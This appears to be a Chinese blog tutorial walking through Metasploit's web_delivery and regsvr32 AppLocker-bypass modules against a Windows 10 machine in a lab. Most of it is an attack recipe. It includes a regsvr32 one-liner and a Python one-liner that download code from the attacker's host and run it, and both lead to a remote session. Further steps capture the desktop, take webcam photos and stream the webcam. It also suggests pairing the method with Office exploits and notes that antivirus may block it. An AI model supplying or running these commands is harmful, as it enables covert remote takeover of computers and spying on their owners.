目标机:win10 ip:192.168.0.117
攻击机:kai liunx ip:192.168.0.102

一.使用web_delivery模块的regsvr32_applocker_bypass_server



1.打开神器metasploit,终端输入msfconsole
2.搜索web_delivery模块,search web_delivery

3.使用命令use exploit/windows/misc/regsvr32_applocker_bypass_server

4.设置攻击机ip,set lhost 192.168.0.102



5.运行,run

6.复制生成的regsvr32 /s /n /u /i:http://192.168.0.102:8080/zfgJrh6V.sct scrobj.dll,拿到目标机win10上去运行(杀毒软件可能会杀掉)




7.回到攻击机kai liunx就可以看到已经成功监听,并返回了一个session
8.输入sessions,查看session内容


9.输入命令sessions 1,这样就控制到了目标机了


10.截取当前桌面屏幕
11.通过摄像头拍照,webcam_snap

小小ps了一下
12.打开摄像头开直播,webcam_stream

打开浏览器就可以看到直播了
小编这里上面爆照了就不出直播了
13.小闹剧完了,开始正题,ctrl+c退出出来,输入shell,来到我们熟悉的界面,随便执行一个命令看看

目标机:win10 装有python ip:192.168.0.117
攻击机:kai liunx ip:192.168.0.102
二.使用web_delivery模块的
1.打开神器metasploit,终端输入msfconsole
2.搜索web_delivery模块,search web_delivery


3.使用命令use exploit/multi/script/web_delivery


4.设置攻击机Ip,set lhost 192.168.0.102



5.运行,exploit,生成payload: python -c “import sys; u=import(‘urllib’+{2:”,3:’.request’}[sys.version_info[0]],fromlist=(‘urlopen’,));r=u.urlopen(‘http://192.168.0.102:8080/UrY3oE’);exec(r.read());”


6.复制payload到目标机上面运行

7.返回kai liunx攻击机,已经反弹回了一个session


8.输入命令sessions 1进入,成功获取了目标机
温馨提示:这些功能完全可以结合着office漏洞一起使用,非常的nice,当然必须要是windows7或以上的才可以,正常途径拿到shell,但是不能上传也可以试试用这个,然后用upload上传文件
感谢各位大佬赏脸,有什么不足的地方请多多指教,欢迎意见轰炸,谢谢!!!
未经允许不得转载:萌萌guo angline - Apprentissage » msf web_delivery模块攻击(win7以上通杀)


 Pixel art ( 5 )
Pixel art ( 5 ) learn NMAP
learn NMAP

